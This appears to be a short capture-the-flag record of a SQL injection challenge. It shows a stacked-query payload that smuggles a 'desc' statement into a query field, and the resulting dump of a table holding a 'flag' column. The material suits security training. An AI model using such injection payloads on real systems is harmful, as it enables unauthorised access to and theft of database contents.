 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';desc `1919810931114 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}